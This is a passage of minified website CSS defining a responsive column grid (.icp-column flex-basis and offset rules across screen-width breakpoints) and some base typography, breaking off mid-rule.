(min-width:1680px){.icp-column[data-tenths-dxlarge][data-dxlarge="1"]{flex-basis:10%}.icp-column[data-tenths-dxlarge][data-dxlarge="2"]{flex-basis:20%}.icp-column[data-tenths-dxlarge][data-dxlarge="3"]{flex-basis:30%}.icp-column[data-tenths-dxlarge][data-dxlarge="4"]{flex-basis:40%}.icp-column[data-tenths-dxlarge][data-dxlarge="5"]{flex-basis:50%}.icp-column[data-tenths-dxlarge][data-dxlarge="6"]{flex-basis:60%}.icp-column[data-tenths-dxlarge][data-dxlarge="7"]{flex-basis:70%}.icp-column[data-tenths-dxlarge][data-dxlarge="8"]{flex-basis:80%}.icp-column[data-tenths-dxlarge][data-dxlarge="9"]{flex-basis:90%}.icp-column[data-tenths-dxlarge][data-dxlarge="10"]{flex-basis:100%}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-column[data-tenths-dxlarge-only][data-dxlarge-only="1"]{flex-basis:10%}.icp-column[data-tenths-dxlarge-only][data-dxlarge-only="2"]{flex-basis:20%}.icp-column[data-tenths-dxlarge-only][data-dxlarge-only="3"]{flex-basis:30%}.icp-column[data-tenths-dxlarge-only][data-dxlarge-only="4"]{flex-basis:40%}.icp-column[data-tenths-dxlarge-only][data-dxlarge-only="5"]{flex-basis:50%}.icp-column[data-tenths-dxlarge-only][data-dxlarge-only="6"]{flex-basis:60%}.icp-column[data-tenths-dxlarge-only][data-dxlarge-only="7"]{flex-basis:70%}.icp-column[data-tenths-dxlarge-only][data-dxlarge-only="8"]{flex-basis:80%}.icp-column[data-tenths-dxlarge-only][data-dxlarge-only="9"]{flex-basis:90%}.icp-column[data-tenths-dxlarge-only][data-dxlarge-only="10"]{flex-basis:100%}}.icp-column[data-elevenths-all][data-all="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-all][data-all="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-all][data-all="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-all][data-all="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-all][data-all="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-all][data-all="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-all][data-all="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-all][data-all="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-all][data-all="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-all][data-all="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-all][data-all="11"]{flex-basis:100%}@media screen and (max-width:511px){.icp-column[data-elevenths-msmall][data-msmall="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-msmall][data-msmall="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-msmall][data-msmall="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-msmall][data-msmall="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-msmall][data-msmall="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-msmall][data-msmall="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-msmall][data-msmall="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-msmall][data-msmall="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-msmall][data-msmall="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-msmall][data-msmall="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-msmall][data-msmall="11"]{flex-basis:100%}}@media screen and (max-width:767px){.icp-column[data-elevenths-mobile][data-mobile="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-mobile][data-mobile="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-mobile][data-mobile="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-mobile][data-mobile="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-mobile][data-mobile="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-mobile][data-mobile="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-mobile][data-mobile="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-mobile][data-mobile="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-mobile][data-mobile="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-mobile][data-mobile="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-mobile][data-mobile="11"]{flex-basis:100%}}@media screen and (min-width:512px) and (max-width:767px){.icp-column[data-elevenths-mlarge-only][data-mlarge-only="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-mlarge-only][data-mlarge-only="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-mlarge-only][data-mlarge-only="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-mlarge-only][data-mlarge-only="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-mlarge-only][data-mlarge-only="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-mlarge-only][data-mlarge-only="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-mlarge-only][data-mlarge-only="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-mlarge-only][data-mlarge-only="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-mlarge-only][data-mlarge-only="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-mlarge-only][data-mlarge-only="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-mlarge-only][data-mlarge-only="11"]{flex-basis:100%}}@media screen and (min-width:768px){.icp-column[data-elevenths-tablet][data-tablet="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-tablet][data-tablet="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-tablet][data-tablet="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-tablet][data-tablet="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-tablet][data-tablet="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-tablet][data-tablet="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-tablet][data-tablet="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-tablet][data-tablet="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-tablet][data-tablet="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-tablet][data-tablet="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-tablet][data-tablet="11"]{flex-basis:100%}}@media screen and (min-width:768px) and (max-width:991px){.icp-column[data-elevenths-tablet-only][data-tablet-only="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-tablet-only][data-tablet-only="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-tablet-only][data-tablet-only="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-tablet-only][data-tablet-only="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-tablet-only][data-tablet-only="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-tablet-only][data-tablet-only="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-tablet-only][data-tablet-only="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-tablet-only][data-tablet-only="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-tablet-only][data-tablet-only="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-tablet-only][data-tablet-only="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-tablet-only][data-tablet-only="11"]{flex-basis:100%}}@media screen and (max-width:991px){.icp-column[data-elevenths-touch][data-touch="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-touch][data-touch="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-touch][data-touch="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-touch][data-touch="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-touch][data-touch="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-touch][data-touch="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-touch][data-touch="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-touch][data-touch="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-touch][data-touch="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-touch][data-touch="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-touch][data-touch="11"]{flex-basis:100%}}@media screen and (min-width:992px){.icp-column[data-elevenths-dsmall][data-dsmall="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-dsmall][data-dsmall="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-dsmall][data-dsmall="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-dsmall][data-dsmall="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-dsmall][data-dsmall="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-dsmall][data-dsmall="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-dsmall][data-dsmall="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-dsmall][data-dsmall="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-dsmall][data-dsmall="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-dsmall][data-dsmall="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-dsmall][data-dsmall="11"]{flex-basis:100%}}@media screen and (min-width:992px) and (max-width:1359px){.icp-column[data-elevenths-dsmall-only][data-dsmall-only="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-dsmall-only][data-dsmall-only="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-dsmall-only][data-dsmall-only="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-dsmall-only][data-dsmall-only="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-dsmall-only][data-dsmall-only="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-dsmall-only][data-dsmall-only="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-dsmall-only][data-dsmall-only="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-dsmall-only][data-dsmall-only="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-dsmall-only][data-dsmall-only="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-dsmall-only][data-dsmall-only="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-dsmall-only][data-dsmall-only="11"]{flex-basis:100%}}@media screen and (min-width:1360px){.icp-column[data-elevenths-dmedium][data-dmedium="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-dmedium][data-dmedium="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-dmedium][data-dmedium="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-dmedium][data-dmedium="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-dmedium][data-dmedium="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-dmedium][data-dmedium="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-dmedium][data-dmedium="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-dmedium][data-dmedium="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-dmedium][data-dmedium="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-dmedium][data-dmedium="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-dmedium][data-dmedium="11"]{flex-basis:100%}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-column[data-elevenths-dmedium-only][data-dmedium-only="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-dmedium-only][data-dmedium-only="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-dmedium-only][data-dmedium-only="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-dmedium-only][data-dmedium-only="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-dmedium-only][data-dmedium-only="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-dmedium-only][data-dmedium-only="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-dmedium-only][data-dmedium-only="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-dmedium-only][data-dmedium-only="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-dmedium-only][data-dmedium-only="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-dmedium-only][data-dmedium-only="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-dmedium-only][data-dmedium-only="11"]{flex-basis:100%}}@media screen and (min-width:1440px){.icp-column[data-elevenths-dlarge][data-dlarge="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-dlarge][data-dlarge="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-dlarge][data-dlarge="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-dlarge][data-dlarge="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-dlarge][data-dlarge="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-dlarge][data-dlarge="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-dlarge][data-dlarge="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-dlarge][data-dlarge="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-dlarge][data-dlarge="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-dlarge][data-dlarge="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-dlarge][data-dlarge="11"]{flex-basis:100%}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-column[data-elevenths-dlarge-only][data-dlarge-only="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-dlarge-only][data-dlarge-only="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-dlarge-only][data-dlarge-only="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-dlarge-only][data-dlarge-only="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-dlarge-only][data-dlarge-only="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-dlarge-only][data-dlarge-only="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-dlarge-only][data-dlarge-only="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-dlarge-only][data-dlarge-only="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-dlarge-only][data-dlarge-only="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-dlarge-only][data-dlarge-only="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-dlarge-only][data-dlarge-only="11"]{flex-basis:100%}}@media screen and (min-width:1680px){.icp-column[data-elevenths-dxlarge][data-dxlarge="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-dxlarge][data-dxlarge="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-dxlarge][data-dxlarge="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-dxlarge][data-dxlarge="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-dxlarge][data-dxlarge="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-dxlarge][data-dxlarge="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-dxlarge][data-dxlarge="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-dxlarge][data-dxlarge="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-dxlarge][data-dxlarge="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-dxlarge][data-dxlarge="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-dxlarge][data-dxlarge="11"]{flex-basis:100%}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="11"]{flex-basis:100%}}.icp-column[data-offset-all="0"]{margin-left:0}.icp-column[data-offset-all="1"]{margin-left:8.3333333333%}.icp-column[data-offset-all="2"]{margin-left:16.6666666667%}.icp-column[data-offset-all="3"]{margin-left:25%}.icp-column[data-offset-all="4"]{margin-left:33.3333333333%}.icp-column[data-offset-all="5"]{margin-left:41.6666666667%}.icp-column[data-offset-all="6"]{margin-left:50%}.icp-column[data-offset-all="7"]{margin-left:58.3333333333%}.icp-column[data-offset-all="8"]{margin-left:66.6666666667%}.icp-column[data-offset-all="9"]{margin-left:75%}.icp-column[data-offset-all="10"]{margin-left:83.3333333333%}.icp-column[data-offset-all="11"]{margin-left:91.6666666667%}.icp-column[data-offset-all="12"]{margin-left:100%}@media screen and (max-width:511px){.icp-column[data-offset-msmall="0"]{margin-left:0}.icp-column[data-offset-msmall="1"]{margin-left:8.3333333333%}.icp-column[data-offset-msmall="2"]{margin-left:16.6666666667%}.icp-column[data-offset-msmall="3"]{margin-left:25%}.icp-column[data-offset-msmall="4"]{margin-left:33.3333333333%}.icp-column[data-offset-msmall="5"]{margin-left:41.6666666667%}.icp-column[data-offset-msmall="6"]{margin-left:50%}.icp-column[data-offset-msmall="7"]{margin-left:58.3333333333%}.icp-column[data-offset-msmall="8"]{margin-left:66.6666666667%}.icp-column[data-offset-msmall="9"]{margin-left:75%}.icp-column[data-offset-msmall="10"]{margin-left:83.3333333333%}.icp-column[data-offset-msmall="11"]{margin-left:91.6666666667%}.icp-column[data-offset-msmall="12"]{margin-left:100%}}@media screen and (max-width:767px){.icp-column[data-offset-mobile="0"]{margin-left:0}.icp-column[data-offset-mobile="1"]{margin-left:8.3333333333%}.icp-column[data-offset-mobile="2"]{margin-left:16.6666666667%}.icp-column[data-offset-mobile="3"]{margin-left:25%}.icp-column[data-offset-mobile="4"]{margin-left:33.3333333333%}.icp-column[data-offset-mobile="5"]{margin-left:41.6666666667%}.icp-column[data-offset-mobile="6"]{margin-left:50%}.icp-column[data-offset-mobile="7"]{margin-left:58.3333333333%}.icp-column[data-offset-mobile="8"]{margin-left:66.6666666667%}.icp-column[data-offset-mobile="9"]{margin-left:75%}.icp-column[data-offset-mobile="10"]{margin-left:83.3333333333%}.icp-column[data-offset-mobile="11"]{margin-left:91.6666666667%}.icp-column[data-offset-mobile="12"]{margin-left:100%}}@media screen and (min-width:512px) and (max-width:767px){.icp-column[data-offset-mlarge-only="0"]{margin-left:0}.icp-column[data-offset-mlarge-only="1"]{margin-left:8.3333333333%}.icp-column[data-offset-mlarge-only="2"]{margin-left:16.6666666667%}.icp-column[data-offset-mlarge-only="3"]{margin-left:25%}.icp-column[data-offset-mlarge-only="4"]{margin-left:33.3333333333%}.icp-column[data-offset-mlarge-only="5"]{margin-left:41.6666666667%}.icp-column[data-offset-mlarge-only="6"]{margin-left:50%}.icp-column[data-offset-mlarge-only="7"]{margin-left:58.3333333333%}.icp-column[data-offset-mlarge-only="8"]{margin-left:66.6666666667%}.icp-column[data-offset-mlarge-only="9"]{margin-left:75%}.icp-column[data-offset-mlarge-only="10"]{margin-left:83.3333333333%}.icp-column[data-offset-mlarge-only="11"]{margin-left:91.6666666667%}.icp-column[data-offset-mlarge-only="12"]{margin-left:100%}}@media screen and (min-width:768px){.icp-column[data-offset-tablet="0"]{margin-left:0}.icp-column[data-offset-tablet="1"]{margin-left:8.3333333333%}.icp-column[data-offset-tablet="2"]{margin-left:16.6666666667%}.icp-column[data-offset-tablet="3"]{margin-left:25%}.icp-column[data-offset-tablet="4"]{margin-left:33.3333333333%}.icp-column[data-offset-tablet="5"]{margin-left:41.6666666667%}.icp-column[data-offset-tablet="6"]{margin-left:50%}.icp-column[data-offset-tablet="7"]{margin-left:58.3333333333%}.icp-column[data-offset-tablet="8"]{margin-left:66.6666666667%}.icp-column[data-offset-tablet="9"]{margin-left:75%}.icp-column[data-offset-tablet="10"]{margin-left:83.3333333333%}.icp-column[data-offset-tablet="11"]{margin-left:91.6666666667%}.icp-column[data-offset-tablet="12"]{margin-left:100%}}@media screen and (min-width:768px) and (max-width:991px){.icp-column[data-offset-tablet-only="0"]{margin-left:0}.icp-column[data-offset-tablet-only="1"]{margin-left:8.3333333333%}.icp-column[data-offset-tablet-only="2"]{margin-left:16.6666666667%}.icp-column[data-offset-tablet-only="3"]{margin-left:25%}.icp-column[data-offset-tablet-only="4"]{margin-left:33.3333333333%}.icp-column[data-offset-tablet-only="5"]{margin-left:41.6666666667%}.icp-column[data-offset-tablet-only="6"]{margin-left:50%}.icp-column[data-offset-tablet-only="7"]{margin-left:58.3333333333%}.icp-column[data-offset-tablet-only="8"]{margin-left:66.6666666667%}.icp-column[data-offset-tablet-only="9"]{margin-left:75%}.icp-column[data-offset-tablet-only="10"]{margin-left:83.3333333333%}.icp-column[data-offset-tablet-only="11"]{margin-left:91.6666666667%}.icp-column[data-offset-tablet-only="12"]{margin-left:100%}}@media screen and (max-width:991px){.icp-column[data-offset-touch="0"]{margin-left:0}.icp-column[data-offset-touch="1"]{margin-left:8.3333333333%}.icp-column[data-offset-touch="2"]{margin-left:16.6666666667%}.icp-column[data-offset-touch="3"]{margin-left:25%}.icp-column[data-offset-touch="4"]{margin-left:33.3333333333%}.icp-column[data-offset-touch="5"]{margin-left:41.6666666667%}.icp-column[data-offset-touch="6"]{margin-left:50%}.icp-column[data-offset-touch="7"]{margin-left:58.3333333333%}.icp-column[data-offset-touch="8"]{margin-left:66.6666666667%}.icp-column[data-offset-touch="9"]{margin-left:75%}.icp-column[data-offset-touch="10"]{margin-left:83.3333333333%}.icp-column[data-offset-touch="11"]{margin-left:91.6666666667%}.icp-column[data-offset-touch="12"]{margin-left:100%}}@media screen and (min-width:992px){.icp-column[data-offset-dsmall="0"]{margin-left:0}.icp-column[data-offset-dsmall="1"]{margin-left:8.3333333333%}.icp-column[data-offset-dsmall="2"]{margin-left:16.6666666667%}.icp-column[data-offset-dsmall="3"]{margin-left:25%}.icp-column[data-offset-dsmall="4"]{margin-left:33.3333333333%}.icp-column[data-offset-dsmall="5"]{margin-left:41.6666666667%}.icp-column[data-offset-dsmall="6"]{margin-left:50%}.icp-column[data-offset-dsmall="7"]{margin-left:58.3333333333%}.icp-column[data-offset-dsmall="8"]{margin-left:66.6666666667%}.icp-column[data-offset-dsmall="9"]{margin-left:75%}.icp-column[data-offset-dsmall="10"]{margin-left:83.3333333333%}.icp-column[data-offset-dsmall="11"]{margin-left:91.6666666667%}.icp-column[data-offset-dsmall="12"]{margin-left:100%}}@media screen and (min-width:992px) and (max-width:1359px){.icp-column[data-offset-dsmall-only="0"]{margin-left:0}.icp-column[data-offset-dsmall-only="1"]{margin-left:8.3333333333%}.icp-column[data-offset-dsmall-only="2"]{margin-left:16.6666666667%}.icp-column[data-offset-dsmall-only="3"]{margin-left:25%}.icp-column[data-offset-dsmall-only="4"]{margin-left:33.3333333333%}.icp-column[data-offset-dsmall-only="5"]{margin-left:41.6666666667%}.icp-column[data-offset-dsmall-only="6"]{margin-left:50%}.icp-column[data-offset-dsmall-only="7"]{margin-left:58.3333333333%}.icp-column[data-offset-dsmall-only="8"]{margin-left:66.6666666667%}.icp-column[data-offset-dsmall-only="9"]{margin-left:75%}.icp-column[data-offset-dsmall-only="10"]{margin-left:83.3333333333%}.icp-column[data-offset-dsmall-only="11"]{margin-left:91.6666666667%}.icp-column[data-offset-dsmall-only="12"]{margin-left:100%}}@media screen and (min-width:1360px){.icp-column[data-offset-dmedium="0"]{margin-left:0}.icp-column[data-offset-dmedium="1"]{margin-left:8.3333333333%}.icp-column[data-offset-dmedium="2"]{margin-left:16.6666666667%}.icp-column[data-offset-dmedium="3"]{margin-left:25%}.icp-column[data-offset-dmedium="4"]{margin-left:33.3333333333%}.icp-column[data-offset-dmedium="5"]{margin-left:41.6666666667%}.icp-column[data-offset-dmedium="6"]{margin-left:50%}.icp-column[data-offset-dmedium="7"]{margin-left:58.3333333333%}.icp-column[data-offset-dmedium="8"]{margin-left:66.6666666667%}.icp-column[data-offset-dmedium="9"]{margin-left:75%}.icp-column[data-offset-dmedium="10"]{margin-left:83.3333333333%}.icp-column[data-offset-dmedium="11"]{margin-left:91.6666666667%}.icp-column[data-offset-dmedium="12"]{margin-left:100%}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-column[data-offset-dmedium-only="0"]{margin-left:0}.icp-column[data-offset-dmedium-only="1"]{margin-left:8.3333333333%}.icp-column[data-offset-dmedium-only="2"]{margin-left:16.6666666667%}.icp-column[data-offset-dmedium-only="3"]{margin-left:25%}.icp-column[data-offset-dmedium-only="4"]{margin-left:33.3333333333%}.icp-column[data-offset-dmedium-only="5"]{margin-left:41.6666666667%}.icp-column[data-offset-dmedium-only="6"]{margin-left:50%}.icp-column[data-offset-dmedium-only="7"]{margin-left:58.3333333333%}.icp-column[data-offset-dmedium-only="8"]{margin-left:66.6666666667%}.icp-column[data-offset-dmedium-only="9"]{margin-left:75%}.icp-column[data-offset-dmedium-only="10"]{margin-left:83.3333333333%}.icp-column[data-offset-dmedium-only="11"]{margin-left:91.6666666667%}.icp-column[data-offset-dmedium-only="12"]{margin-left:100%}}@media screen and (min-width:1440px){.icp-column[data-offset-dlarge="0"]{margin-left:0}.icp-column[data-offset-dlarge="1"]{margin-left:8.3333333333%}.icp-column[data-offset-dlarge="2"]{margin-left:16.6666666667%}.icp-column[data-offset-dlarge="3"]{margin-left:25%}.icp-column[data-offset-dlarge="4"]{margin-left:33.3333333333%}.icp-column[data-offset-dlarge="5"]{margin-left:41.6666666667%}.icp-column[data-offset-dlarge="6"]{margin-left:50%}.icp-column[data-offset-dlarge="7"]{margin-left:58.3333333333%}.icp-column[data-offset-dlarge="8"]{margin-left:66.6666666667%}.icp-column[data-offset-dlarge="9"]{margin-left:75%}.icp-column[data-offset-dlarge="10"]{margin-left:83.3333333333%}.icp-column[data-offset-dlarge="11"]{margin-left:91.6666666667%}.icp-column[data-offset-dlarge="12"]{margin-left:100%}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-column[data-offset-dlarge-only="0"]{margin-left:0}.icp-column[data-offset-dlarge-only="1"]{margin-left:8.3333333333%}.icp-column[data-offset-dlarge-only="2"]{margin-left:16.6666666667%}.icp-column[data-offset-dlarge-only="3"]{margin-left:25%}.icp-column[data-offset-dlarge-only="4"]{margin-left:33.3333333333%}.icp-column[data-offset-dlarge-only="5"]{margin-left:41.6666666667%}.icp-column[data-offset-dlarge-only="6"]{margin-left:50%}.icp-column[data-offset-dlarge-only="7"]{margin-left:58.3333333333%}.icp-column[data-offset-dlarge-only="8"]{margin-left:66.6666666667%}.icp-column[data-offset-dlarge-only="9"]{margin-left:75%}.icp-column[data-offset-dlarge-only="10"]{margin-left:83.3333333333%}.icp-column[data-offset-dlarge-only="11"]{margin-left:91.6666666667%}.icp-column[data-offset-dlarge-only="12"]{margin-left:100%}}@media screen and (min-width:1680px){.icp-column[data-offset-dxlarge="0"]{margin-left:0}.icp-column[data-offset-dxlarge="1"]{margin-left:8.3333333333%}.icp-column[data-offset-dxlarge="2"]{margin-left:16.6666666667%}.icp-column[data-offset-dxlarge="3"]{margin-left:25%}.icp-column[data-offset-dxlarge="4"]{margin-left:33.3333333333%}.icp-column[data-offset-dxlarge="5"]{margin-left:41.6666666667%}.icp-column[data-offset-dxlarge="6"]{margin-left:50%}.icp-column[data-offset-dxlarge="7"]{margin-left:58.3333333333%}.icp-column[data-offset-dxlarge="8"]{margin-left:66.6666666667%}.icp-column[data-offset-dxlarge="9"]{margin-left:75%}.icp-column[data-offset-dxlarge="10"]{margin-left:83.3333333333%}.icp-column[data-offset-dxlarge="11"]{margin-left:91.6666666667%}.icp-column[data-offset-dxlarge="12"]{margin-left:100%}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-column[data-offset-dxlarge-only="0"]{margin-left:0}.icp-column[data-offset-dxlarge-only="1"]{margin-left:8.3333333333%}.icp-column[data-offset-dxlarge-only="2"]{margin-left:16.6666666667%}.icp-column[data-offset-dxlarge-only="3"]{margin-left:25%}.icp-column[data-offset-dxlarge-only="4"]{margin-left:33.3333333333%}.icp-column[data-offset-dxlarge-only="5"]{margin-left:41.6666666667%}.icp-column[data-offset-dxlarge-only="6"]{margin-left:50%}.icp-column[data-offset-dxlarge-only="7"]{margin-left:58.3333333333%}.icp-column[data-offset-dxlarge-only="8"]{margin-left:66.6666666667%}.icp-column[data-offset-dxlarge-only="9"]{margin-left:75%}.icp-column[data-offset-dxlarge-only="10"]{margin-left:83.3333333333%}.icp-column[data-offset-dxlarge-only="11"]{margin-left:91.6666666667%}.icp-column[data-offset-dxlarge-only="12"]{margin-left:100%}}*{-webkit-font-smoothing:antialiased}html{font-size:15px;line-height:1.4}html:not([data-icp-2024]) body{color:var(--color-grey-20);font-family:HCo Gotham SSm,sans-serif}html:not([data-icp-2024]) img{height:auto;max-width:100%}@media screen and (max-width:767px){html:not([data-icp-2024]) .h1,html:not([data-icp-2024]) [data-fs=h1],html:not([data-icp-2024]) h1{font-size:40px;font-weight:500;letter-spacing:-.5px}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .h1,html:not([data-icp-2024]) [data-fs=h1],html:not([data-icp-2024]) h1{font-size:44px;font-weight:500;letter-spacing:-.5px}}@media screen and (min-width:992px){html:not([data-icp-2024]) .h1,html:not([data-icp-2024]) [data-fs=h1],html:not([data-icp-2024]) 